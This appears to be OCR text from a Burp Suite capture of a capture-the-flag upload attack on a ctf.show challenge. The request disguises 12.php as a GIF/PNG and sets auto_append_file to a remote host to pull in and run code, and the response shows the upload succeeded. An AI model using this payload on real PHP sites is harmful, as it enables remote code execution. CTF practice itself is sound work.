 请求
美化 Raw Hex \n
4 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryp5YOmrEIvepR2zRJ
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin:
https://9c37df95-fd3a-48ee-92cd-41c2b38f7e7f.challenge.ctf
.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://9c37df95-fd3a-48ee-92cd-41c2b38f7e7f.challenge.ctf
.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ------WebKitFormBoundaryp5YOmrEIvepR2zRJ
21 Content-Disposition: form-data; name="file"; filename="
12.php"
22 Content-Type: image/png
23
24 GIF89a
25 auto_append_file=http://796401402:14000/1
26 ------WebKitFormBoundaryp5YOmrEIvepR2zRJ--
27
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 31 Mar 2025 03:46:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connec
tion
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With
If-Modified-Since,Cache-Control,Content-Type,Authorization
,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Conne
ction
11 Access-Control-Max-Age: 1728000
12 Content-Length: 25
13
14 {"code":0,"msg":"12.php"}